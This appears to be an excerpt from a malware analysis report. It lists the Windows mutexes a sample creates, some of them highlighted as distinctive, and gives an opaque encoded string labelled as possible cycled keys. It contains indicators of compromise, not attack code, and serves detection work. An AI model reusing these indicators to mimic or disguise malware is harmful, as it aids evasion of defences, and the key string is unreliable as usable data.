

### **MUTEX**

\Sessions\1\BaseNamedObjects\**uSjBVNE**

\Sessions\1\BaseNamedObjects\c:!users!foo!appdata!local!microsoft!windows!history! history.ie5!

\Sessions\1\BaseNamedObjects\\_!MSFTHISTORY!\_

\Sessions\1\BaseNamedObjects\c:!users!foo!appdata!local!microsoft!windows!temporary

\Sessions\1\BaseNamedObjects\c:!users!foo!appdata!roaming!microsoft!windows!cookies!

\Sessions\1\BaseNamedObjects\WininetStartupMutex

\Sessions\1\BaseNamedObjects\WininetConnectionMutex

\Sessions\1\BaseNamedObjects\WininetProxyRegistryMutex

\Sessions\1\BaseNamedObjects\**HGFSMUTEX**

\Sessions\1\BaseNamedObjects\RasPbFile

\Sessions\1\BaseNamedObjects\ZonesCounterMutex

\Sessions\1\BaseNamedObjects\ZoneAttributeCacheCounterMutex

\Sessions\1\BaseNamedObjects\ZonesCacheCounterMutex

\Sessions\1\BaseNamedObjects\ZoneAttributeCacheCounterMutex

\Sessions\1\BaseNamedObjects\!IETld!Mutex

\Sessions\1\BaseNamedObjects\ZonesLockedCacheCounterMutex

\Sessions\1\BaseNamedObjects\c:!users!foo!appdata!roaming!microsoft!windows!ietldcache!

\Sessions\1\BaseNamedObjects\!IETld!Mutex

### **Possible key(s) cycled**

M4MAAAAAAADh425wbZKX2Dr7jy9eK1g86486m51PPSHl5=8qDi030YM=zRJpeC9eMSJAyBtwzTR23u9vIawrFUT0X=3eZ7YD=ZwVx4z5uXsg9TWoUsJPl Q8uJxifU5qKoB33UX9DD29IMhvSeUmo00z5SYwnSAYIWjMcn365ifL8WrMzOyb=AKeU++cHIEYUj+AzPfPpp5665kipAJyARisAmFOWvX1X9GQwoREjh{ XufGULfQfiQQNxrkp+UFP=at7fEuvaXQoz+CbzitHJ6Y4JTL4TnZ2UUy04KvxJ0ZturCrwff3SPWhm4QgeLYUTGyID7Vp6bIaL6H9qsGJoxIbSmRczec NrYhNx1vyEwAWpP5gkpysBUndqcMn46=AnmhczCVyeQoemcsHrtIgrau=7B27mUkn8Sf8gqZViNbkR3dJGi8lUWxiH4Iw5L95truzdcII35jeNjV3eoLI fcQ3XQPcSJ5b6oN+g5+SejGgfmR9d5QaIjA+cPwHp2GaE2Ja2btKzpbbJhsvNP40w4FMJStGvY1ztlbvKhb0+vba50Z61Ph34RTQRhRTGsxIiW1iPdha 3mtG3qPBVY+FdvSAlCCjjd5guxWKhlts=PtxJFHt6PLw2ehWgirZylcxGZP0jvL+sagR6=UB0XA3zyIy3we4Sw0U